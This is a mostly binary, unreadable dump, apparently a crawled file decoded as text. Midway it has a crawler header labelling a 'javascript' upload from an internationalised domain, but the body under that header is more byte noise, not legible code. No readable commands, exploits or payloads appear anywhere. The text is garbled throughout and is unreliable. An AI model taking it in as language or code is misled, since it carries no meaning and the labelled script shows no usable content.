У�*C=ؐ7:�"���W������ϭ����In�%��Ü��XHс����I;��\["@s�Z�����{��"��X��X'_���3�X8`��?��Q�j��_������H�}6b~�y��B%4��i}��=�.��&����H3��O��(H�4����Y	���L)?<��-OD��ZўY�ĺw0��r�J"��ψ��hR�Rj�CB$T:O� �-�S���=c3�oB���}�2��7p3,�}��[��|�m���38��À%���������9Mȸ�#���:����N#I��ĶNf0 �J�T�U_��$JC���c5�O0�1��ٻ�@���25������a�7y��Ȋ)���K�RL�c����ڪ����B�ͬ $���=!�A�;!r��ڲ�>���<=�SC�OQ�OJ�����w16�=V��>�[M�����x��9�Z��%��,G��V��3�A���u�ʍ�.�>c�i�MTy��{��?�z����d�͙���U�T�0� �A��%X��]���1���D��Y�(�Vc�e����e��ю��.��0��(s������+Z�������D��n2a��=�Ƀ��<���\�ɛ���\ۄ�8��w��8I�k\6�X��e0C�D*u�N��X���D���n3��H^��5�3=	�3flw�8}��ؐ�S�o�F��Z�A^:��P���P�L�/h�؝�48ښ�H�g�@��ť5�]���$Jc0����� � ������X�����@���?����#����1/L�
j,4_�^"F����pL<8�Z����׼�2�AP��JU#��u�;j�*�Y\4�5^V!?VU�R;���Y4�1��GWB��E�vٔ2�@�˃#൉	�[���T�ꐧ͇0������q�4��K��7ZF7�M1�QЙ*&Iw?�3�j�N�l���k[�O��C5��h�11��V����8�Lю�x�>�-�N�#���k!����yl�LgʈW��eQ�4�������`R�I�)P6���&4�Qˋ�'Yt�Q��E��V���愺vVJ��KR<1]]��`�x��H��x��C��,��?E)����B�
�a�<�e�7R�P�e3�b���J�P1��QVYȜ��2	���b��3xj1�R�4�g�k�+�u/�K����� ����D�8XwWn���p`� Zt�����U�����Ұ�囡3��3��<}C2��v�ث�V������n'I-�[��I�=6g�J<�O�k4�T��DR�^��른��8�������H;ڍ���+:�����,�N���LJ��y��E�2���b���6�jf���������$�1��I��rX�����x�V�|�k�T���"e#�R��uV�t��840�h4��Җz�7d�_���]���z�)A_�R�����no��*A�w�
�3I"6xj�g�ItX'���R�8��oh����d��R �R��������֧�
m��P�Z`��"W��-(irMh�y1�-��d��)���o���

����҃��������������+)-./ !"#$%&'89'� ���>:���������/H������33����
�����/PQ��_P��j���lomj����STU����Ӯhfg:QxVv���L����(�p�M�@� *����w@0Q@k����\`-�*�؂�7��B�;�%�0�Qah�������<�8ωB(���/�����!팂�P��c�iG>�`��_!�^���TZ�H=���d"�e��fi;���7����dn+����Zܚ-���HZ�����VD1;oҿ�m�Mc[�DXt��d�c���l�∏�>�o�	�ω�ޏ0�c���&q� ����av �X�S�KW��'[�d!�Vk㘪L Tt�7��i��D��{�wmz;ww�����*m���&�8��%���=u��=��0�J�0�E�v���k�X�! �шQ}O���/շ�=�G��t)X�����lV�f��� X�W�pm?�$|����m�Vz��+I:(ǀ��ܯ9}jK���Ҁ�:!����]ΝI�_�P$�ꡠ�?F���@�)8�j���B� ͠�#h�͝��6��}���B�+vY��."b"%��#~������{@�4~
K���8�L>�L�w���ʉ��i)�!l��D%k�^5�J���?�* ���.X���i��ʜ�j�d=o����@���"�"!$��8H�$4X���E2
��L>D��(�$(yNK��$��ܹ�vo��6:�c��I�(H%���j?" �ߧC+�2��6������^�w�bH��e�Ҷzm�:�JC_=F��Jj�΃�h�S.��iA��
:�Xa�X��B!�_o�� Д>�Ȏ��]������f(�B
_�w�R�Y��\i.|aS�-ҢH*H\�/&r����)��_%\���<�t���wYʈ@���5�H��L��;F��j(DW\'�}օ�T��lp���(�� ���+-������W����|.p���!s�B`-6rw�|̘��(/��>`�K�ʣ��k����I��K�Os�8��������x�#���Pۍ}�pc9�����>H������Q�~�Mo=
�g+lϷɠ���ĚL�t��+�Ո/����Mw�г�J�z�DB���̏�(����>���vx���Kr���X$h���pӠ���o�C�Q�Q��X�]X�l���c�
���p�����6��x�. �ϑH��X�*�۞�^8� E��N��h��Dh�S���m
B�	����<d� (V�t��c�m�3��	�笚�S����@��y� z[Ԯ{͢���$ j�A�ݍi���M�>�G�H���hJ~q=ڼ��<�[&�����E�k6��UF��w�;(�5�|���ㆻ������S��኉��DF���-�Z��K�F�X!�)��*F�r�}<M�3<=>� ��H����|������ȓ]<執	k��h���,��솃���+�_ؙCP�Y䖼�	�4b���Ϋ�C�Y�;�;��u��-sh���u!ꋌG�l,|L�a[�=��:���I�h)��c�z�	�h���࿘Y3`*���~,�o�e ��8i��z��hJ��hb�	�TwC2���Јڧ�@,��'I�A�%���C������\�:��������&m& ����x	��	;Α۸X��h��)�)��\:!��J�0r�TJ^N���� ��߈i��Ck������
��ry��ٷ� �0��3pM)hʢ�,��,29u�*۵���'�	�,�D��h��P�Ɨp� �)�
u��،RN�����x����8��^�j갔��?|Ra̐�{�
ԟ����Ӝ�_w���눀ɼր���l2�!@�&S���E��H!/򤃀�R[ˆ=����ꋶpK]�
�Qiõ�:��y	�P��θ��z��Xz��h:1Dm�p��C���Ą�K^%�^���h��=O��ߝ���ڃ��	�oq�$4�9�"KE
8C��<б��O�>�KL0l[��=H�9��J\��M�6�H�U�^ŁS�l0���C���	��8Wё���~	�f�=�q7��I�����'d�?E��&e�<v	��k�+w�0=���� ˤj��'�f�`���ɢ*�z6��RVq6a��]g�xic���H��~�p�留��F��v)6�ɀ����s��� hOw�|_P�w�9Cp�����>���s���H��{�/S�8F	�T��LN����.���ȊϬ[�*�J2N��@^�d�G����}*�j"�����@H����U�3�(�q���zHt�P�^�۶���I�Q��kׂ�:�$�8>X�����|�d�G-yq�<w���T�����ş�ޏ��������`l��x�����2/��/X���뒆<�0댝?��(��8��o��ȹX��	�DߤM������X�1�ށ8�j��ȻĨ�L]���eX����k>�h�M}��0��3��H��8������a)��ᱮ��<�~Y�ق�.�	��	*�̞�	�#N�6o���� ��4(��H�˨��ȍ�.��
�X����H��� L���^��8��_����1}��o��w�։��ػ�H�T��:�sX��]�Ĩ�������
N�-�����|����p�zZ�:��;�)����)��%� ����;���3ێ˨�/�������于���(�K��f �I��L
�-��h����m��HM�T�X�j[������d����X��y��>����[�.芎١Z�_�����M�ّt������pX���x�ሎZ ���!���������%�ר��x��h��(���w
�(����Ѩ�c�����HX�ѸO��8��x���n����Ԉq��Z��H����M�[��ʻ�0�.�n�0�>��I��)���fk��q���>�@Y����h�ָ�Q���\`��<	1��I!��(��ȍ�؎�x�#��C���
���h��(�@ ��^Ì������8����T���H�{Ȼ�QD<�������ꇆ����~O�e`浪�$��������)��ؑβ�0�[w��������1#��8�!��aǍ2����������8��x��������ȍЌ�R�6��3��^���H������]J���8�Z�u��h���9 �T����iQ�k��!��+�p>�耀���Љ-�~����X$�()胏:�ݓ{����XΔx��h��Q.�8��8����@��(��?��H��?����ĭ��h��8��Ȋ�ٔn����(�������]ᇼ;�h釤�Qw��"�����J��_ͧ�����a,.���(�-��(�v���R��~��8.ܨ��H.�H��x��(��q�8�����a����h����p\��؈��
,ӈ!���h�2��+G1�����������= "����`�P��)�RM,u�	:r��->���X�12#�`�\`��֋������(.h��Ў�8���)�x���8$ԋW`�9����*�
���h��8�PB�Q∪\�� �r��A�4=w�bB��S��SGa��(�X��X�b��-'���,o�Wܱ/�������|)ᮑ�&88�S8���#�9$9ͳs|�-�c;�H��b��؎�x��x����(�(�l0䟒;n��θ�����N���(��؎�h��H���z�<�I���A�أ=�	�p!�=���#��+҂��.��������;�h"|�=Bق?�?-��X�1�@-.9�`��s�z�����x��(�c�+����(w�C.��������ȍ�H����C^�C�0��H�����%i�~�����o�<�<^��) �S��^�t��h�؅`z��c�IS��	Y4�z�8s^�x�ڲ��P�5��5e��Q�9�U��p<	v���s�A�A���Ѹ��h��H����(��،p��x��!�Aߎ#����3��(�َ�ʨ��X��[��ȑ�h�V���9C�ţ@���o�H�c/8-�����d�Ա�@J~����K�9wYs���<rA�T��D���LX��8X	��0H��h��m����� �8���0�x��H���M��h�¡1��
������0Q�M�&���o��V��I
�@.@�bI����c3!XԾ��$D�T|��c�Xs��K��<�B�ޏ�"�.���h�x��EXl��=4��b�������Y�x6�h��(�@�M4����8Y�����HC���� �h�ٍ�h����!��!�����p�\�w����iтG��u2}ġ�ȡ]��Fs�t�(�B+������/�X�Z-�'h�	�����2���
�R��3K6�x��"�ƨ�5D�|c��8M?4_����3�8�׹�[����e��(!~o2���Q�9#��˕�Hу���c�y��)��]x�۬Q�8)L��K�u]�lK�d��Ŋ��"a�h�.:��NL1�,0�b���_%��KAP�(��X.a3�B��B�E�/[.a���H����U�櫈w�D��&(�3�@����P��~�*�\,j�}"\.χ$��|XR&�SVl���o�1S4e(lS#kK�T���T&�]^�kLOz�Θ��؂x���$���\%�4���ȍ���8(�8��"0|�N� �2��X�OA�|���؍>���Q�t&0Q"��)��+5����VQ+5F2 RyT�-�GV���=�i��|A]<i����#�V���W��T.�9Ae	-AT�ݢ���� $���(��XC�x���2����w1�h��x����Xk(k僲��{�h�{2�xRE�A[<f\�:���h��'�e�)�A��A����]�V���d����#�\�QG��i��o����&P3�yu����-�Y<�f�������H��C�V.�$_�(�B�#a���)>��`��x����s���ཌ��c�~剡�tO�Z�3�mG
h�����G���-���A��dnE�]��������e����'#3o��؏i�ؐ�v9l�f�6*�w�=��)t6��x����Uf~F��������(g�7�K����%���hh����~W)"�\2�W�8��*=P�~�&�K�,M�z�Gnq�S���hM��e�e�7�r�{!�{ {Vc{$��0�|���o��v0��?� ��$�8:vC\�k���u��x���U�ȍJ����ņ��8����}u�v�IՇ�w�Ț4����d��n��dl�zAv�g�
ݐ���5z*�e���pw��x��(#���({�PηW���w��$j8q@J17�7�� c&r҄��������������Ѳú�����������(�*��������Ҥ�Ӌ�9��(�>+,:'��"҃�嘘��ݠ��.F-��95\]F.]�SRSVVSC��mn���bKL�f�N��{|5�5Nrss@^w�����8(I���dYk���װ9X-߆�׸�;H�O�򑹚��'�5��JG���8�@h�N�����a�n���h,��?v ��ݤ����ȁ�ߍlR=�w��
��.'�����^���� pK�/��y���F���^9�߄
��}�icL'����ı�
���<����v19� [��t9R�/\�t;J����x�z�����4)uO�*��w�)ˍ�ܺ��9�J�:����!�߮��H�b��)<Z�H�_�5@��083;�5�n~�>05�����]m��J��}}_�
]� ��됒�Q��`i�0X�ˆɌ����M�*��ү�t���:����(w���P|O���(��t)K�05)���jL���x�������m��.�p\��D���<J���x���@�L�uYF�v(M��u�\��R���
WTh��І�ܹ��e�q�@����a-�}��˅��h��и_����نA}�+�&�EϩA~��>iS��պ��p(��`�[@yM���qk���Y͟�|ȯY������
젒�+���h�fĈIJ2|9k��H��5ċ��� �(V�F����f>�w��ޫ!��0aK��^OLL�K����Nw��j>��蟞-���"\(���:�
S����#���� �N��t�@�@(J��$xN�X�L�[�����?�:�a��
�������CLPc���u	L��Y����X����(�@~��4`�g�J��j�L �v�M�jj������p�1���֘O]�RѼSv�����|�"��Zb���c�?^���@xO����O��l������T����O��Б�ȁ��w��ݻ=%���I��n��fh#���71B�d����>�f�Yda���k-�)�Y?�vufw������fTL��Cq��ɊN�1�@H��0ԁ�J1}覈�ݯ�o�jf���J"�<
�ѫ��3E��/
�xi�� ���茢�h��9G�|��PL���R�*�"A�.芃F/&9����^H�6��n��S���u)�~�@shZ�`m��bL)�7u�	+���Hw�x��h���
���	��	��9���h�w�$��x�T����HA�酭�Ȝ�؊����8h��|
������U�԰C��/�Ly�²9ë�����	��8���遂�őێ�􈚔�I�ژa�8���2����i�7�S�9��8��m�Wq)��&�tI�ja�v+���[��9(������Twz����������ƣ����¸��r	�lˑ޸A�Q�+ʄ��������`���������K�����k��@H�+\5b�&�⃵i2TB��w�����A��P��+��躋����,���e��hE݈��c�/�EQyEo���o����M�4pO0~����+�\hC�w
�zG���h�j�0�4)���L��Y�����Ԝ����艌��!���z)��P��`ȅ̈��P$�����lȆˌ���
��H��7x�$F���l�����@)�����φ6I
��8������8H����/��C.�>�d�b�U��G]��I��Ј�ĈqEG��a�tw$�4� �	j��=�>������- ����9}����
��I�{́�`�]�|����8H�j�_�d� ؈��h���,m�Ў�@����C8	�������Ԥl���E��˅S@���Q-�n��l��H
�H4�������Z��A������h��,ʐf�G�C�6g�j��<'���N5
B�y[��5��1x;�����x��4�������k���)�m����i\��8UXL	tI��:��(����J�w	��ȊԚ��YN,��=��[��ƀկ2�2��q�N�E��^mZ.�Vѧĺ�DD�͸R����>��������	��D<,E�-����N� ��C�%W�<�D^�� E��o)Q`�΃�����5uJ���PP�j���P����N��H�NX���<���C�c���������[c��_�x='������)4`ϵY�ZvK<�Pm��	Y���Z.%��x옄�Sx�0M��Qs�X}�K��w�J��~�88���ɂ���h?���;�:8�HA؆:6�7����7���������S�y���o�oM�C>:9h���S���zL�,ʡ\B�/9�:�0I���F>0��!��J�})w	�������.2�5&l���	��LP4��&�e�ac\fr;��Shv�Ύ`��>�+)�o�s���k�t�M���Xb�wI�^�����<�=���}\��
�΄O(������X��.����'���I�t���j����k��H���w�H�����$?�#ߘ8?Т����n��8���̍�X��؎��ķ�H��I�6��Ͽ�B/�7��瘎���G߈����]�0m����X�����0��8�.]�YJ�ׯ���������b����������������G������h�[y�������Ȉ������������=����j��P�������[���	"�g*�숃���iH��
0���������0�	����Ȃ<ɦ�����-�!(��w�ϯ��ȌO�?ވ����˿����� ��x�Z���L�ό�N4����L�tp����@��8�a?�8Yʽ��C-�~�8��9�}���(�՞ŵK��x�ʸ�p�������A�` q�Z��]��iɆc*�M��-�l|�艞�۸�K��]ߍ���p�`����5����I��������N��)����-ȿ�������E�ٗH�8]@V��5.�����7N�K_̌��|��Ȍ�Hwi`�/��ȍ��P ��(�S��!In��H�H���)�ʢl����˓��܃�ܫ������\����J��x����x����ᅭ�Zʥx�^�\�������$(��[�cZ��߶�s�i(����t��TQ	��H �ف����ӑ��X�܊�ɵ���nȿ�4^���^(�A��������؈Z��@A�i�(R���Yz�� �1�᠊<��H䨍u��z����Xw�'[��a�|>����8�7*����*��8 �(����\�` \(��J�p׉��xM��k�Sk��Z����_�� WK�w��t�.ݍ	I���k�������\��豢x���?�����Zp�]�҂��KO�����Q�
�?.v1�rA�T�(�@�3N�/�B�0��8�����Q�-���䨈���G�N=����0��8���Hl���z�H⳩��M{���7���X���,�Rw��;w��?�k*(kנj,"����������$�H��N�t�����X�u���ϊ9�M �@�w�]o�.=�9~\�N_�\� ����_��o�0� ?�!r(b(6N(�Lo��P N� ���2����Q����!".}�4����y����$)�>,1\��պr�>ɳ(�����8��l�^(�X�,�o��ȏʂ�A%�I��������ʆ�Z�b�&����&����=������W�
�u[w�p'rR.�I'��8]8�A'T�c��Q��X\���9{P���a��3��!���!7�2��1�Q ����֐17 OK�.m6^2yP�)(���������˷J*(�܎�<h���<�鳓X�ƨ�ܸ%��%_#�QS��͈�H����h��:X������&@��.?"����?���m����\��#.��
�������󂌋I����S�Ѐ!�Ѱn�!�3�Q�Ɵ�p9p�IH^w�9��L_��A�0n��3�Ԕ+��Q0���O�-���	����:�����Tޓ����ۚ=����ܴ��h�'��h�PS5���Q��وNV��ʨ��X�2���P�`���8�ق�ǲ-`"�z��'�������a�.'q�m!H[��h��И�/I�0�(�(It��!U���R!�C(�:��37�39������(K�b��hKI.��P�Y:�:)L�o�?�B*�m*/��K� 
���wǫѳ��TS�_c5W�N�ح����焦��>�I� ��8�����2�D1�-���H����@��0����/=Ȟ=8j��U�;�s�#C(5.�t�#�@_1�����2��2��A�:*��##EJ�d���X_2<~K2t��E�z�ƻ�$�:ړ�æ��=L[FY�����a5�\�.�_�Q������X#�A��]�\��,Ȃ�ÿh(7��Oh�\�?��Go�7��ޑw����0�<����aB/�w�LYA/Y����1ݐ9ưP��C�� ݠJ"X���J�:S_�*��Z��䷮"ޏIO_��!�X��,�RCw/���1�ä�\�E�<���\��҃��T5Г�,�UR������\	?��Fm�O|<��^d�W��_�z��S���wb���mŘ���	HޱX��"�	�:�Iq1 DE��Y�JB���O�YE�!;� ��B���S��J ����+-��n���R���]��羅wE�,4A�D�;�KTj��M^�2����[�%�q5��T����Ȉ�US��ԑ������0��{TX�U+���B6�U��.��#�G�V�{7 ԅ�H�H�_� �i@)��h���i��9P������㸣 *�)��:�1���e 11^WbP9+�v����.�D�W�(̓��\�%ù��˳�9�]X*go�ڴ�˥������օ�5�`b�L,�������A���mNl�6�^����,0>UwmVŅb�?�0�n��V��kn���Hn�P����010n�:VPm�1���!rr9�t0�Z�R9S�C����1�o�ҁX���K�H��q������������.��W��N=��?�D�^ʤv�;���ÂI<�T�����c�����爰��Xc�x����Z{��}lZՂ��Af��1�yU�ey=U58��mO%_V�Vw�@T�K-������+Sg��"fD_���Z�!%!�g�|w~�S�2J������jf59���C�o�������(]H�vz��Eo/���TN���,4)���y��N5��#\���>=��y������X�������\z��֥Q�MaaȞO���&�>Z6�ߧ	%�nK}K��?�Ѧ3l�p�O]��%W�(��.r��?�  K�Y���)I�:�������������������������������� !��!%����'����w��&���576��N�� ����CMI5���>�����Y���&T�^�����H����x�˨�} }p�s���w�����誚��2�
�C���R�X�,*͞����YB���=q�:�� U�"�B��)�QBm/�t����J��`�,�����Y�v�������������������=�L`�+�Eq"��	ۑ	�ܠ�6��p�y/ǢJ��-
��I�8@u��]��S�䐢���w�Q짛�B�>�Q��eE=�i9��H���
����t�t����I�����*B
��vY�Yj�g�w�J�.A��ĝ�=B}&�9̑en/��}�X"���&�@��z���Y}ެ�� ���@�ҩ�I�ׁ�������H���z��=���,Z��$�k������x��!^������-��� 1ϥ ��W,:���л��p8S��t	Α�t�I�|P;l���?��E�ߘʂ����R��V��wT�̢�9�D�F�[��=���^�����~}	��s-�h��jW�p�ݎ�()��L||��޹�]!ϵ�_
�������*��	�;x� z���<����ڮ�M����L��ţ�fZD�[C�~�{�����m������x	��~���jhS��vȶ9\�+�o���+h����o�������_��d��(`�Z��1\.J���hO��Щ�� ���=h<}����z��z)H	׭�$�w������^�#�S��`�Ѓ7��95��䁭D0l�����C��ePy���>�/�K%L�&�9-���P�J��$����B緄i猙��A9Qȋ�̸���̚�t�L��/�����N��2��"#f|*.�a��`����A��D����(���z��tTH!��=�ߵq,�6��������ܐ��h����N�s�_�u���Α�y%��xIQm?A�I��&(���T��Q�_���7)�w��̖vȧ�t�����0�Y��Q��B�mV�/a��[F�d��g ��%�a�
�r���xac���M&�~)e����a�4{U��q/Ɋ�� �i�>��^K�*������I�25��k�h�͌F ��%������h
�]��7�ԎI�h�Ћ�1
��䚢F�6	h���Ih��긙�H���7Ҽ��M���Q�8
����))�/a�*m��/1�
�RaMN�`�[�����*(��i �w�\� λ���0{���]`��ȩJ�%_ �������X��(J����^��LH�����xN� g���P-��|�Np+����Z�����Z��|
�L9M�x���hH*!H�S���j�&�p�H��>Bز����8��:��!`��[�V��2���0۷-�I ��ȸ �`"��}«�-�0����Z�R
��������2J	�p���x�Z F�������PpF���:�G}=�\rov \�
Ne�48�w�ՙ�������3:�Y}u��d�ۙ
��<蔠��@uK,��@Iư/2<9�J��[cD�����N�B��V����? �1����F�I�$��r�"\z����m]-�xٝ���H
����l���}K��؊�0����'�j${9	�}ʟL��X���MtZ>W�|g�����A�@�!��k�`�`~Nvh���ɀ��Q��0:Z0��o�F���P��1������Dj�z�6d�ǱnU❝�{��rwj����ȵ�L�0� e���ѿ:"��O�h�	�q(��$��^�U"V��A�qM���%v.n�Y+��:���h�p�`�������ix����H���d���+J���T
��璹n���S�M�>m���K��9�����wx���bx|�]_������t�
����ɂ���K=�X���Ћ���<�,� �d(��7��{�p�@����)g��5-�9i�_A��t���X,������>J���swO�H��`d����L����/�aR�th3�9ͮbVRo��p�׀\�����m.$��՝���`f�I�^�L(��x=��V3T����k�>����~�kAZp@Rz�>? 푾�8�d��+�����(�`���p�TeU`f�L�������r[��pCk;SP͂��P#�U .}�#�8��H��&�^����_�;&�e ���cQ����y%��tz�@�K�����r�K��^{�}TeH�a�Հ�*戂*w�+V�̀�������_��I���O��J�Q[�a�7[��+�����}�� �O��x��J�d8s����PJ4p�=p�L�Q�)�+Y��Q�E�J�'�>�@(�h'���u��n�����胎Ї>���h�Ǐ�	��|��-���M�<��s��G�������ݘ�J��O�������B�~�ԧY��8��X��8�]Β����hˈ������m����]�9�����*��؅����n��ꃂl�����S��.ؾ���x����H��P���a��C�	��خ0������4�.̕� ���
��
�|���	Z�B?�~��H������~o��(�
����֥��xƹ�.����m[���%�苞�����n�:�g���!H��[�����J�U(������m��|�	��s�	�����),����(����N� �
��0� �p�	���

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260121/51b59f6120a8479f860be87e2d2bc228_file.js
body_size: 469270
content:
��ΰ���։n����a�`8��]��3yZ�q��V)�wpx^������Dwwẗ�;Xw��w��pY
ڒ���_Svҕ��w�$u�qwr�w"vp;n!u_uǖ{�p_9�"wRfw���#wSPX�9��\E<��|TG�a�R��C�*�!3w���f���_��wWH��_Cp^Cݫ�wI:5��Ţ�ڡ���w wG|=ƻ䙪��W��P��R ��I:[݈��%���������$fYy��������ɪ�̪�̙ f��f��f�D�U�w��w�f��f��ݚ�wffw��wwwo��w��wwfwfww���fff��w��w��f��eawb���wff��w��f��݈1��U�U� w�B��U���www�www��wwww�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب����������븸�����츼�빾����������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵�������첼��鼰�饾�鰥�����걿�����컰�����쪨����Ų���������̵�������첿�����˹Ͱɿ��θʱξͻ���������ͪ�����Ų���������̵�������첿�����˸Ͱɿ��θʱξͻ���������ͪ���������������䵪������������������������������ࡪ�������Ų�������������������������̵�������첹����������쥼����������꿾����뼱�����������������̵����������������������챺����쥾������������륺뾿����쿱�������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q������������։��w�
 ()*+,-./ !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQRSTUVWhijklmno`abcdefgxyz{|}~pqrstuvw�����8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/���x �I( Y+���B<![/�+��="]#���QKn/_��8��>$Q;�[Ν�o#S��w�К(&U3�{bUC?'W7����08iK e��B-CSO
0��0:mC��VD��+���B�o[ �#�E��YX*�Y2>eS0�_uD��d�`��40�J��wFA.`yoX+�w�Jh�P;���3~����G��Opd��Of�Nr�i_�I�+6�s��Y�H7�w�e5oO����	�����3����Π��q�X�c�?��jߖ	� )�oI�
�|���JW�sqo���0	����1L�TȎ�l�A�ؘo�0�w��?��Z��V���B�+���j�k��0�Ʉ!n�^-T��/l�i��q-���W"��9�A-��Vo1,�F=�a,��^��b`�cU�� ��*|ѡ�)8�b��@`�ZQ��%Q�?�X��?�h��5vr�'?~�'����:3j�$&�������/��m *�Q���*r"�f!Մ�"�9�"쇆Q�[�d6t~S�;�U�ז���I�g����wm�K��T�L�Tw�͙�/��BS)��/b�_o��R�`n2
f���Xb����V�!%p���	��$I��eL��ϹI�o�K�9_�����j@�UAVu1zB�?z���G��E�U�F>d$.Lq�~�X��8���t�W�i"#'pb����o��\��]�2�@��k ��~(r��;D�2B�$�r��/�$76V�cJ��V�g�ZK��HdQ�TO�H�g�x[��<
�ť]Dit{Xϧ5�\����^��T�}5�&K�w8w[4�5cm�G�g�-6h{U��as�s����VZ=S�w�񔶶�H����� 	��0H��	��
�ĈI������h�������,莧(�f���D萦Xɛpi�4��PJ�H�
��ʏ�����'�4���Y�z-�o�j���(ՙ���[�sb��f��4�kv�96�x���+��.�c�T�?0��'}��R�J`hʌ�I���`�쮼�/���M�1��5x&����y�8k��҅�jg�M������\ ��ΚwwU&�a7����O౲q��|� H��qDٳ��M�;�˴"��3L�4FP!�jZ/[�q����Z �T*�, �r�E;�{�4J!&[lp��(���\��6���&S�U�9���:�iz۸s��d����ږS-����S^�A��b%�F�׽5ϴ����%1��~s��sp:D�
|o���?��^K��>r�DBY���S���������Ɵ��~g�?�K�_���l�a��9®9+�w�a�	���(�+D�5�:��n�G�]���>�.�=��=/ޮ� Q��uQ�	vZ�w��A�\#�5jx�4H!��h|����5�c�J�7��i5��uZ����Ang+M��G�:�=-����iA�IZ���]��{2�6�(��`���B%/*���-�\���d��"$������u��(%^��d�7�P�>ra�j�1j.Y.�B�B~��t�0z����\I�"8B��M�A�*I��x�#U,����w�3f�`3x��	�R�_2`E�QC�S��?�5#��sr��K���Ԉ?:VC_�)��Yr�9_�#�Hr�*ѐ 5W���Z^�[��-O����P���F�3���q�F��Km��CՆ{�H�n���-�{��|n���E�VIA4ʱ7X���(��`��A4��$^�n����Q�A�Ҳ=�$��M��%�q3[��U���ns�o���X]u=$�y��Sh>�={�Ub����4F�%�E�K�_4;�w�җ�Y38�e��|�.-�x�l&�ߝ�x��Vi�0Q"e��Th�N��2��s(d�h���f4�����HW��H��t��D;�}�*��"��N<�%�L���J�2�q7��j�H�YoM93�=�j5��T3�|�q�v�{�h:�0���k���0<P6�ZQ�7�k�Fez�#3ϋ�Z���)��F��{*z�8�¦�96I��_tW���Fm=���}��;3%�)��b����#|-f�r���|wNj�ߵ�4�'�-@"��6)8c�̺LQ��=�#e��G��<2Q�j�~>��k6�a$w�\���4'���qtڢ9B���mo�:�Jd�Es{�4tet�� �UT_c �p6 0�ᎃ�K�d��f+4j���gU5-�[��#�
�/ic<p�zY&�n;�o?M�������a��Z����e���O���{�`��a������}����Տ�|O�~�Ϲ����_�v���k�������S]�Q��w�^Ȍ�ʮ��O�S~�������P��@�����|	g�
��
4�J/���C���� 7���?�+��ٷ����6��!_�<[�-���	�}��}z��x� z� ��&��� � 0�����@��������(��(��x�*����y������P��N[���������^�}��n�V���0������q��To�R�ΰmو�`��	���^�	V?͂~w�H �� n� <��h n`x�n ��H/@�@��1�A������ ��������#���o�	`|,/�MP��0�H��|���s]�g�ϐ���=��K���?@�+��;����`;�������0��A��A����K;��e�\��*����v`��M���̠֑0��ٞ��Q���^��_�����~x|�O������ ����N����;���[��TP��Q	�������^cwb����
H���f���;�O���zK�s0���Q3[�����?��/��`�{�_���H���������-&��;����k���p����1�1!��Q�H������1�20Ҙ��N
�M��K0�����2ʡ�U��6��#@~��V޸_pl͇��h���K� �)S�=�z28���4�(Wi����_m��ҐZ��m*�?�a���w�y�(�-*��r��%�,z>�ʒ,㞄͢,��,�ҁ�",�|,5��-��!��>��n�H8-�΁����r��b�������n��~������/�"�D�-�/-ah��T�*͑�|n�xi�����(���r �/�"/�!I/`h/7h)v� a�  *ӂ�èZ ��!2"��!�#:��b���*�]�Ӯ�"|< t\ �&򌑈#;R$F��p�
r�0RQY(b*r#��"G�$�(w""�B�!�/G&9�#n�#t1�R�4��-�T��=|0�$b"C�&"&�/d҆fB�1R�wQ#�R�, J�h""l�$�x"��8��#�Æ�#^"8Q�*Sb8Hr����iR'$r "ָ�;��;��;��;�;�3;�S;�S9kx9��:��:��*x8z}�O�&lb"���c-��=��=�=�3=�S=�s=�>�>��>ֲ=i�˔,�Hʝl �܁��ɼ\�8>�|屮ɳɮ|��h�	�0
�!NЃ�S�[;w0�0�8�b�?�����1�'P�'J���ӫ�}�=Yr0 h0V�<~��r)3� �m1�sΡ�&�� �23T(2&�1��<'�"��:U�$)��s13-#3-H3Sh3%�4�%K#%M<;3�K�2��2F��X#�ZC�\�'C18�'N'���0�3�<��7i�7p7 �6Q�6���`� _�:Q3�s6rB�z�����xH��I���(7h��Ȋ����(��ȋ�뀰ȋ�d��ȋ�h��Ā�TJ��I����TI�dwI��K�ċ�D��Ċ�4J xJ�����KH7Ph7����d2316�"S�3V##8��؈�8M�TM�Ԉ��L��hM�DM�Js�N�Ԉ��L�HN��Nh��O�$��H���O��I꤀��O�T��O	L_(LFO2�@��'6R6�;<��1yBHM��N�K��@TM�8J*TA�I��B�ԁDB�Ċ�$M8tN	�B��C�C�@E�[�2<�6%s!��<�#5O:W�M��6HA8TM2$�'�E��B[Ԉ8BPdwMh�4�C:��xE��B�C�D��XA6�6�E�I{�G��Gr�Gs�1Y�FP�FHF8$F�X��XhE`4M��X$�XX+DE�UA$��EMy����%~Y�\ɱ\?�5ɪ�˙L?�l>��xY�C>H�[���sG�5M��Y[$X8Y�4O�4[��K��B����UAȕ\�E �B���I��"���q�Hwm����S�&:HM�EBǥ@�FRE�EX`4^�\Å�_�\�E\ƕ@g�G(@^h�N<��H��w�^�T��E��A�5A�e���oB�d[��B��K�XO�7�uE�e�ŵO��R�U��B_5�P7d����A�MLt
�^cPI�Qa3�N/U��O�u_�$O��7)5IQ��ċ7�%7��IVUUh�IB�N��L��J�ĵ��U�8\�eK�ȵ�X�R/�U��Sc��B]&�7`	PVb@�P�H�A����u��Tr\���eAQ5J�TV XU�DN	�L��WX�7s�E�hO��7�^nRm�jq�
�w�]U3]fP�eS�4b�L�%Xh�jF�Np�l�$������\HR�V���Nm%Y�m�\�R�L�VBr��6�A�P4�hO\kPsk����f��fM��F�Y�%m�fA����UohO7�FM��S�$7��_
